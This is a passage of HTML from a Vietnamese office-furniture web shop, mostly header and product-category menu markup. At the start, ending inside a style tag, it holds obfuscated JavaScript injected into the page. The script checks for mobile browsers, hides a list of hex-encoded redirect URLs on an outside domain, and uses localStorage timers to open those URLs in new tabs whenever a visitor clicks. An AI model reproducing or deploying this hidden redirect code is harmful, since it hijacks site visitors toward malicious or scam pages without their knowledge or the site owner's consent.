g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x66\x73\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4c\x4f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="flatsome-swatches-css" type="text/css">.variations td {display: block;}.variations td.label {display: flex;align-items: center;}.variations_form .ux-swatch.selected {box-shadow: 0 0 0 0.1rem #1e73be;}</style></head>

<body class="product-template-default single single-product postid-7232 theme-flatsome woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.7.23 lightbox nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77 menu-item-design-default has-icon-left"><a href="tel:0944888479" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/headphones-150x150.png" alt="" />Hotline 1: <span> 094 4888479</span></a></li>
<li id="menu-item-2859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2859 menu-item-design-default has-icon-left"><a href="tel:0935190281" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/headphones-150x150.png" alt="" />Hotline 2:  <span> 0935190281</span></a></li>
<li id="menu-item-2864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2864 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/tin-cua-hang/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/newspaper-150x150.png" alt="" />Tin cửa hàng</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2865 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/tuyen-dung/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/people-150x150.png" alt="" />Tuyển dụng</a></li>
<li id="menu-item-10058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10058 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/du-an-khach-hang/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/to-do-list-white-150x150.png" alt="" />Dự án khách hàng</a></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://noithattheonedanang.vn/" title="Huy Hùng Hiệp - Đại lý nội thất The One tại Đà Nẵng" rel="home">
		<img width="500" height="113" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-02-02-1.png" class="header_logo header-logo" alt="Huy Hùng Hiệp"/><img  width="500" height="113" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-01.png" class="header-logo-dark" alt="Huy Hùng Hiệp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattheonedanang.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Bạn tìm gì..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://noithattheonedanang.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    <div id="user-account">
      <aside>
        <i class="far fa-user"></i>
        <span class=""><span class="">Đăng nhập  / Đăng ký </span><br><span class="icon-down">Tài khoản <i class="fas fa-caret-down"></i></span></span>
      </aside>
    </div>
    
    
  </span>
  
</a>



</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://noithattheonedanang.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link is-small">


<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://noithattheonedanang.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-size-large nav-spacing-xlarge">
                    
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener dark">
					<span class="header-vertical-menu__icon">
				<i class="icon-menu" ></i>			</span>
				<span class="header-vertical-menu__title">
						DANH MỤC SẢN PHẨM		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out has-shadow">
		<div class="menu-categories-container"><ul id="menu-categories" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-9253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9253 menu-item-design-custom-size menu-item-has-block has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-van-phong/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/chair-2-150x150.png" alt="" />Nội Thất Văn Phòng<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row align-equal sago-row-menu"  id="row-661452044">


	<div id="col-312938887" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-van-phong/"  >
						<span class="ux-menu-link__text">
				Ghế Xoay Văn Phòng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-lanh-dao/"  >
						<span class="ux-menu-link__text">
				Ghế xoay lãnh đạo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-nhan-vien/"  >
						<span class="ux-menu-link__text">
				Ghế xoay nhân viên			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-luoi/"  >
						<span class="ux-menu-link__text">
				Ghế xoay lưới			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-tre-em/"  >
						<span class="ux-menu-link__text">
				Ghế xoay trẻ em			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-792040380" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-phong-hop/"  >
						<span class="ux-menu-link__text">
				Ghế Phòng Họp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-hop-cao-cap/"  >
						<span class="ux-menu-link__text">
				Ghế họp cao cấp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-hop-hoi-thao/"  >
						<span class="ux-menu-link__text">
				Ghế họp hội thảo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-hop-luoi/"  >
						<span class="ux-menu-link__text">
				Ghế họp lưới			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-457447444" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-van-phong/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Văn Phòng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-cao-cap/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Cao Cấp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-chan-sat-luxury/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Chân Sắt Luxury			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-chan-sat-royal/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Chân Sắt Royal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-go-athena/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Gỗ Athena			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-go-ghi-chi/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Gỗ Ghi Chì			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-go-newtrend/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Gỗ Newtrend			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-go-vang-xanh/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Gỗ Vàng Xanh			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-695987106" class="col sago-15-padding-bottom medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-van-phong/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Văn Phòng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Chân Sắt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-luxury/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Chân Sắt Luxury			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-royal/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Chân Sắt Royal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-unique/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Chân Sắt Unique			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-go-athena/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Gỗ Athena			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-go-ghi-chi-hp/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Gỗ Ghi Chì Hp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-go-laminate/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Gỗ Laminate			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-go-vang-xanh-sv/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Gỗ Vàng Xanh Sv			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lanh-dao-son-pu/"  >
						<span class="ux-menu-link__text">
				Bàn Lãnh Đạo Sơn Pu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lanh-dao-veneer/"  >
						<span class="ux-menu-link__text">
				Bàn Lãnh Đạo Veneer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/cum-ban-2-cho-4-cho-hoa-phat/"  >
						<span class="ux-menu-link__text">
				Cụm Bàn 2 Chỗ, 4 Chỗ The One			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1498769450" class="col sago-15-padding-bottom medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-da-nang/"  >
						<span class="ux-menu-link__text">
				Két Sắt Đà Nẵng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-bao-mat/"  >
						<span class="ux-menu-link__text">
				Két Sắt Bảo Mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-chong-chay/"  >
						<span class="ux-menu-link__text">
				Két Sắt Chống Cháy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-cao-cap-legend-pioneer/"  >
						<span class="ux-menu-link__text">
				Két Sắt Nhập Khẩu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-khach-san/"  >
						<span class="ux-menu-link__text">
				Két Sắt Khách Sạn			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1659807594" class="col sago-15-padding-bottom medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start sago-menu-mega">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-van-phong/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Văn Phòng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-athena/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Athena			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-di-dong/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Di Động			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-luxury/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Luxury			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-mau-ghi-chi/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Màu Ghi Chì			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-newtrend/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Newtrend			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-royal/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Royal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-son-pu/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Sơn Pu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-royal/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Royal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-vang-xanh/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Vàng Xanh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-veneer/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Veneer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-sat-an-toan/"  >
						<span class="ux-menu-link__text">
				Tủ Sắt An Toàn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-treo-chia-khoa/"  >
						<span class="ux-menu-link__text">
				Tủ Treo Chìa Khóa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-sat-hien-dai-mau-trang/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Sắt Hiện Đại Màu Trắng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-locker-sat-tu-file-treo/"  >
						<span class="ux-menu-link__text">
				Tủ Sắt Văn Phòng - Tủ Locker Màu Ghi - Tủ File Treo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-file-treo-ngan-keo-an-do-godrej/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ File Treo Ngăn Kéo Ấn Độ - Godrej			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-485300300" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-336300674">


	<div id="col-878254251" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-may-tinh/"  >
						<span class="ux-menu-link__text">
				Bàn Máy Tính			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-703996401" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/sofa-van-phong/"  >
						<span class="ux-menu-link__text">
				Sofa Văn Phòng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-776798234" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/vach-ngan-van-phong/"  >
						<span class="ux-menu-link__text">
				Vách Ngăn Văn Phòng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-265705383" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/gia-luu-tru-ho-so/"  >
						<span class="ux-menu-link__text">
				Giá Lưu Trữ Hồ Sơ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1885643814" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/hoc-tu-phu-di-dong-hoa-phat/"  >
						<span class="ux-menu-link__text">
				Hộc, Tủ Phụ Di Động The One			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
